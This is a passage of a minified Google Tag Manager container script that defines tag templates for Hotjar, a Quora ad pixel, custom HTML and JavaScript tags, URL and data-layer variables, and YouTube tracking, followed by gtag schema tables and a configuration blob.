",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JG"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JG"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JG"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","_lps"],[52,"bR","language"],[52,"bS","merchant_feed_label"],[52,"bT","merchant_feed_language"],[52,"bU","merchant_id"],[52,"bV","new_customer"],[52,"bW","page_hostname"],[52,"bX","page_path"],[52,"bY","page_referrer"],[52,"bZ","page_title"],[52,"cA","_platinum_request_status"],[52,"cB","quantity"],[52,"cC","restricted_data_processing"],[52,"cD","screen_resolution"],[52,"cE","send_page_view"],[52,"cF","server_container_url"],[52,"cG","session_duration"],[52,"cH","session_engaged_time"],[52,"cI","session_id"],[52,"cJ","_shared_user_id"],[52,"cK","delivery_postal_code"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Y",[15,"l"],"AD",[15,"m"],"AE",[15,"n"],"AF",[15,"o"],"AH",[15,"p"],"AI",[15,"q"],"AK",[15,"r"],"AO",[15,"s"],"AY",[15,"t"],"BF",[15,"u"],"BG",[15,"v"],"BH",[15,"w"],"BJ",[15,"x"],"BK",[15,"y"],"BQ",[15,"z"],"BT",[15,"aA"],"BU",[15,"aB"],"BV",[15,"aC"],"BW",[15,"aD"],"BX",[15,"aE"],"BY",[15,"aF"],"BZ",[15,"aG"],"CH",[15,"aH"],"CM",[15,"aI"],"CN",[15,"aJ"],"JU",[15,"dO"],"CO",[15,"aK"],"CQ",[15,"aL"],"CR",[15,"aM"],"CT",[15,"aN"],"CX",[15,"aO"],"CY",[15,"aP"],"CZ",[15,"aQ"],"DA",[15,"aR"],"DB",[15,"aS"],"DC",[15,"aT"],"DD",[15,"aU"],"DE",[15,"aV"],"DI",[15,"aW"],"DJ",[15,"aX"],"DV",[15,"aY"],"DX",[15,"aZ"],"EB",[15,"bA"],"EE",[15,"bB"],"EG",[15,"bC"],"EI",[15,"bD"],"JW",[15,"dQ"],"EN",[15,"bE"],"EW",[15,"bF"],"FG",[15,"bG"],"JX",[15,"dR"],"FK",[15,"bH"],"FL",[15,"bI"],"FO",[15,"bJ"],"FP",[15,"bK"],"FR",[15,"bL"],"FS",[15,"bM"],"FU",[15,"bN"],"FV",[15,"bO"],"GA",[15,"bP"],"GB",[15,"bQ"],"GC",[15,"bR"],"GJ",[15,"bS"],"GK",[15,"bT"],"GL",[15,"bU"],"GP",[15,"bV"],"GS",[15,"bW"],"JV",[15,"dP"],"GT",[15,"bX"],"GU",[15,"bY"],"GV",[15,"bZ"],"HD",[15,"cA"],"HF",[15,"cB"],"HJ",[15,"cC"],"HN",[15,"cD"],"HQ",[15,"cE"],"HS",[15,"cF"],"HU",[15,"cG"],"HW",[15,"cH"],"HX",[15,"cI"],"HZ",[15,"cJ"],"IA",[15,"cK"],"JY",[15,"dS"],"IF",[15,"cL"],"II",[15,"cM"],"IJ",[15,"cN"],"IK",[15,"cO"],"IM",[15,"cP"],"IP",[15,"cQ"],"IQ",[15,"cR"],"IR",[15,"cS"],"IS",[15,"cT"],"IT",[15,"cU"],"IU",[15,"cV"],"IV",[15,"cW"],"IW",[15,"cX"],"IX",[15,"cY"],"IY",[15,"cZ"],"IZ",[15,"dA"],"JA",[15,"dB"],"JB",[15,"dC"],"JC",[15,"dD"],"JD",[15,"dE"],"JF",[15,"dF"],"JG",[15,"dG"],"JI",[15,"dH"],"JJ",[15,"dI"],"JL",[15,"dJ"],"JM",[15,"dK"],"JN",[15,"dL"],"JQ",[15,"dM"],"JR",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","add_tag_timing"],[52,"d","allow_ad_personalization"],[52,"e","consent_state"],[52,"f","consent_updated"],[52,"g","conversion_linker_enabled"],[52,"h","cookie_options"],[52,"i","em_event"],[52,"j","event_start_timestamp_ms"],[52,"k","event_usage"],[52,"l","ga4_collection_subdomain"],[52,"m","handle_internally"],[52,"n","hit_type"],[52,"o","hit_type_override"],[52,"p","is_conversion"],[52,"q","is_external_event"],[52,"r","is_first_visit"],[52,"s","is_first_visit_conversion"],[52,"t","is_fpm_encryption"],[52,"u","is_fpm_split"],[52,"v","is_gcp_conversion"],[52,"w","is_google_signals_allowed"],[52,"x","is_server_side_destination"],[52,"y","is_session_start"],[52,"z","is_session_start_conversion"],[52,"aA","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aB","is_sgtm_prehit"],[52,"aC","is_split_conversion"],[52,"aD","is_syn"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"B",[15,"c"],"D",[15,"d"],"I",[15,"e"],"J",[15,"f"],"K",[15,"g"],"L",[15,"h"],"R",[15,"i"],"X",[15,"j"],"Y",[15,"k"],"AG",[15,"l"],"AI",[15,"m"],"AJ",[15,"n"],"AK",[15,"o"],"AO",[15,"p"],"AR",[15,"q"],"AT",[15,"r"],"AU",[15,"s"],"AW",[15,"t"],"AX",[15,"u"],"AY",[15,"v"],"AZ",[15,"w"],"BD",[15,"x"],"BE",[15,"y"],"BF",[15,"z"],"BG",[15,"aA"],"BH",[15,"aB"],"BJ",[15,"aC"],"BK",[15,"aD"],"BR",[15,"aE"],"BU",[15,"aF"],"BV",[15,"aG"],"BX",[15,"aH"],"CB",[15,"aI"],"CD",[15,"aJ"],"CG",[15,"aK"],"CH",[15,"aL"],"CI",[15,"aM"],"CJ",[15,"aN"],"CK",[15,"aO"],"CL",[15,"aP"],"CM",[15,"aQ"],"CN",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",30],[52,"c",32],[52,"d",33],[52,"e",42],[52,"f",43],[52,"g",44],[52,"h",45],[52,"i",46],[52,"j",47],[52,"k",113],[52,"l",129],[52,"m",142],[52,"n",156],[52,"o",168],[52,"p",174],[52,"q",178],[52,"r",243],[52,"s",252],[52,"t",253],[52,"u",254],[52,"v",275],[52,"w",276],[36,[8,"EF",[15,"s"],"CY",[15,"o"],"S",[15,"b"],"T",[15,"c"],"U",[15,"d"],"Z",[15,"e"],"AA",[15,"f"],"AB",[15,"g"],"AC",[15,"h"],"AD",[15,"i"],"AE",[15,"j"],"DA",[15,"p"],"DD",[15,"q"],"EW",[15,"w"],"EV",[15,"v"],"BJ",[15,"k"],"EC",[15,"r"],"BV",[15,"l"],"EH",[15,"u"],"EG",[15,"t"],"CI",[15,"m"],"CR",[15,"n"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AI"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BF"],[17,[15,"c"],"BH"],[17,[15,"c"],"BK"],[17,[15,"c"],"CY"],[17,[15,"c"],"FV"],[17,[15,"c"],"IM"],[17,[15,"c"],"EN"],[17,[15,"c"],"HQ"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BF"],[17,[15,"c"],"BH"],[17,[15,"c"],"BK"],[17,[15,"c"],"CY"],[17,[15,"c"],"FV"],[17,[15,"c"],"IM"],[17,[15,"c"],"EN"],[17,[15,"c"],"HQ"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CT"],[17,[15,"c"],"EI"],[17,[15,"c"],"HU"],[17,[15,"c"],"HW"],[17,[15,"c"],"DX"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CT"],[17,[15,"c"],"EI"],[17,[15,"c"],"HU"],[17,[15,"c"],"HW"],[17,[15,"c"],"DX"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"5bi1","15":"1","16":"ChEIgKGQyQYQ97uqqtHP24zTARIcAIWuLm0lh+vWm2/9nQFm3lDKAYqoi5HiJF8EthoCs00=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiJ9","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BPqXFz/KBs5EXKhPm1pG+SpWXkxUy5aRbvYGOOTCekGv84W+9folsqvwGalcKahbIagqLCJEZa2eYwAPUmvzO9k=\",\"version\":0},\"id\":\"ef192c2e-8b2c-49af-847b-8f8e1f7442e3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOWoNwnxknIB7QiRdRI8+IhXDH8nReHOfdjdXJ2IqW9LxgGaM6Xpv0OOk1AaBOLpWlcsTGX+g42qMw44jdlxQ6s=\",\"version\":0},\"id\":\"b53a2627-6fa0-4b6a-a299-a542ba395304\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BK32PNMx22TnMR+EdjITQsDnRWsggwCialZ5pf7p5lQcsegAknt8sP4Hbf3IiWEEzEf0sRTJtSdQwG69cMjOrvk=\",\"version\":0},\"id\":\"838c57b0-e822-46b2-931f-01d3ffca2a40\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BE3nMt3Y4WDWXiToTGq3lkgfr62FC7MalTd0Jw0EHVvUcKaZZZ+bTTSu/qWskIbo76IRomieBdo0GRbzVbsEOEU=\",\"version\":0},\"id\":\"63b49214-3a19-4880-a1e9-8b87e82e6e6e\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIGob7Lez5pzN/E5iDgmz0hUgrfnEd+AThKk3t/fNsaTGX/34ORpRRsXWRPXN1GdIRSurryyAYe2MXV18tM9He0=\",\"version\":0},\"id\":\"13945a40-449c-4f93-b612-0b227c444652\"}]}","44":"103116026~103200004~104684208~1